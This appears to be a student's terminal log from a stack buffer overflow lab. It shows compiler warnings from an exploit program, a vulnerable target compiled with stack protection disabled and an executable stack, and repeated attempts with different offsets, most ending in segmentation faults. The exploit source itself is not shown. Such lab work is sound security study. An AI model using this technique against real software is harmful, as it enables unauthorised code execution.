 exploit3.c:41:30: warning: incompatible implicit declaration of built-in function ‘strlen’ [enabled by default]
   ptr = buff + ((bsize/2) - (strlen(shellcode)/2));
                              ^
exploit3.c:47:3: warning: incompatible implicit declaration of built-in function ‘memcpy’ [enabled by default]
   memcpy(buff,"EGG=",4);
   ^
rashi@rashi-VPCEB22EN:~/source-codes$ gcc -ggdb -fno-stack-protector -z execstack -m32 -mpreferred-stack-boundary=2 -o q5 q5.c
rashi@rashi-VPCEB22EN:~/source-codes$ ./exploit3 700
Using address: 0xffa72f04
rashi@rashi-VPCEB22EN:~/source-codes$ ./q5 $EGG
Segmentation fault (core dumped)
rashi@rashi-VPCEB22EN:~/source-codes$ ./exploit3 700 4
Using address: 0xffe56300
rashi@rashi-VPCEB22EN:~/source-codes$ ./q5 $EGG
rashi@rashi-VPCEB22EN:~/source-codes$ ./exploit3 700 8
Using address: 0xffbf980c
rashi@rashi-VPCEB22EN:~/source-codes$ ./q5 $EGG
Segmentation fault (core dumped)
rashi@rashi-VPCEB22EN:~/source-codes$ ./exploit3 700 100
Using address: 0xffbb3950
rashi@rashi-VPCEB22EN:~/source-codes$ ./q5 $EGG
Segmentation fault (core dumped)
rashi@rashi-VPCEB22EN:~/source-codes$ ./exploit3 700 200
Using address: 0xffce282c
\rashi@rashi-VPCEB22EN:~/source-codes$ ./q5 $EGG
Segmentation fault (core dumped)
rashi@rashi-VPCEB22EN:~/source-codes$ ./exploit3 700 300
Using address: 0xff829898
rashi@rashi-VPCEB22EN:~/source-codes$ ./q5 $EGG
Segmentation fault (core dumped)
rashi@rashi-VPCEB22EN:~/source-codes$ ./exploit3 700 400
Using address: 0xffef3174
rashi@rashi-VPCEB22EN:~/source-codes$ ./q5 $EGG
Segmentation fault (core dumped)
rashi@rashi-VPCEB22EN:~/source-codes$ ./exploit3 700 500
Using address: 0xfff73820
rashi@rashi-VPCEB22EN:~/source-codes$ ./q5 $EGG
rashi@rashi-VPCEB22EN:~/source-codes$ ./exploit3 700 508
Using address: 0xffca23a8
rashi@rashi-VPCEB22EN:~/source-codes$ ./q5 $EGG
Segmentation fault (core dumped)